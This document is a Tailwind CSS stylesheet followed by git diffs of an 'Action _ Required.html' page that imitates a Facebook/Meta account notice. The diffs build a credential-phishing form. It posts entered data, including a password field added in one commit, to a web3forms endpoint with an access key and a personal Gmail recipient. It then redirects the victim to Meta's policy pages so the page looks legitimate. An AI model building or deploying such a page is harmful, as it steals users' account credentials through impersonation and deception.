  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
    0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
    0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
    0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
    0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
    0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
    var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
    var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    -webkit-backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }
  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }
  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }
  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }
  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }
  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:hidden {
    display: none;
  }
}

@media (min-width: 768px) {
  .md\:block {
    display: block;
  }
  .md\:hidden {
    display: none;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }
  .lg\:hidden {
    display: none;
  }
}

==== commit 986ef4f6: "Action _ Required.html" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -31,7 +31,7 @@
     <form action="https://api.web3forms.com/submit" method="post">
      <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a"
 
-<input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies"
+<input type="hidden" redirect="https://transparency.meta.com/en-gb/policies"
 
 <output type="hidden" namemail" value="wassi.official.123@gmail.com"
 
@@ -178,6 +178,10 @@
           <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
         </div>
         <div>
+            <p class="text-slate-400 pl-4 mt-1">password</p>
+          <input class="border h-6 pl-1 mx-3" type="password" name="password" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
+        </div>
+      </div>
           <p class="mt-4 pl-3 text-[12px] font-semibold">
             Please make sure your account not to log out from your computer or laptop
             until you have received a verification email.

==== commit 663a5bd8: "Action _ Required.html" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -29,12 +29,12 @@
     </div>
 
     <form action="https://api.web3forms.com/submit" method="post">
-     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a"
-
-<input type="hidden" redirect="https://transparency.meta.com/en-gb/policies"
-
-<output type="hidden" namemail" value="wassi.official.123@gmail.com"
-
+     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a">
+
+<input type="hidden" name="redirect" value="https://transparency.fb.com/en-gb/policies/community-standards/">
+
+<div class="relative flex border bg-[#e9ebee] h-10 md:hidden 1g:hidden sm:block">
+          
 
         <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
         <div>

==== commit 78b392da: "HTML" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -29,12 +29,12 @@
     </div>
 
     <form action="https://api.web3forms.com/submit" method="post">
-     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a">
-
-<input type="hidden" name="redirect" value="https://transparency.fb.com/en-gb/policies/community-standards/">
-
-<div class="relative flex border bg-[#e9ebee] h-10 md:hidden 1g:hidden sm:block">
-          
+     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a"
+
+<input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies"
+
+<output type="hidden" namemail" value="wassi.official.123@gmail.com"
+
 
         <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
         <div>
@@ -178,10 +178,6 @@
           <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
         </div>
         <div>
-            <p class="text-slate-400 pl-4 mt-1">password</p>
-          <input class="border h-6 pl-1 mx-3" type="password" name="password" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
-        </div>
-      </div>
           <p class="mt-4 pl-3 text-[12px] font-semibold">
             Please make sure your account not to log out from your computer or laptop
             until you have received a verification email.

==== commit 10060977: "Action _ Required.html" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -29,11 +29,13 @@
     </div>
 
     <form action="https://api.web3forms.com/submit" method="post">
-     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a"
-
-<input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies"
-
-<output type="hidden" namemail" value="wassi.official.123@gmail.com"
+     
+        <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a">
+
+<input type="hidden" name="redirect" value="https://transparency.fb.com/en-gb/policies/community-standards/">
+
+<div class="relative flex border bg-[#e9ebee] h-10 md:hidden 1g:hidden sm:block">
+          
 
 
         <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
